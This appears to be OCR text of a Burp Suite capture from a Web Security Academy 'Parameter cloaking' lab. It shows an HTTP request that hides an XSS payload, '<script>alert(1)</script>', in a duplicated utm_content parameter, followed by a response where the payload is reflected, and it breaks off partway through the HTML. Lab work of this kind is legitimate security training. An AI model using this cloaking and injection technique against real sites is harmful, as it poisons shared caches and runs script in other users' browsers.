 Request
Pretty Raw Hex
\n
1 GET /?utm_content=orlando&bad_one=
random;utm_content=gotyou'/><script>alert(1)</script> HTTP/2
2 Host: 0aa600bf04c29f4d81b46112000300ab.web-security-academy.net
3 Cookie: country=[object Object]; session=lTBKqBxRn0Fc41Gu1mh9UfZaz6uZ0WX7
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa600bf04c29f4d81b46112000300ab.web-security-academy.net/post?postId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: utm_content=gotyou%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e;
Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8556
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0aa600bf04c29f4d81b46112000300ab.web-security-academy.net/?utm_content=orlando
&amp;bad_one=random;utm_content=gotyou&apos;/&gt;&lt;script&gt;alert(1)&lt;/scri
pt&gt;'/>
16 <title>Parameter cloaking</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="